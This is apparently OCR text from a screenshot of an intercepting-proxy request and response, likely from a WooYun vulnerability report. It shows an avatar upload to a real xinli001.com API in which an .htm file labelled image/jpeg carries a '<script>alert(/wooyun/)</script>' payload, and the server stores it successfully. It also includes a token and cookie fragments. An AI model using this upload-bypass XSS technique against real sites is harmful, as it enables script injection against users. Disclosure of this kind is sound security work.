 Go
Cancel
<
>
Target: http://yiapi.xinli001.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
wooyun456
--fishmultipost
Content-Disposition: form-data; name="token"
1ee377981b0a91de10a03ee13fdb1ebe
--fishmultipost
--fishmultipost
--fishmultipost
--fishmultipost
--fishmultipost
--fishmultipost
Content-Disposition: form-data; name="avatar";
filename="avatar.htm"
Content-Type: image/jpeg
<script>alert(/wooyun/)</script>
Expires: -1
Set-Cookie:
In0%3D; expires=Fri, 25-Dec-2015 16:51:39 GMT;
Max-Age=604800; path=/; domain=.xinli001.com; httponly
Content-Length: 185
{"code":0,"data":{"nickname":"wooyun456","introduce":"123","
avatar":"http:\/\/ossimg.xinli001.com\/20151219\/86e3514d0
ea5966ad82a7abafdfb58ea.htm"},"message":"\u4fee\u6539\u
6210\u529f"}
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
794 bytes | 1,727 millis
www.wooyun.org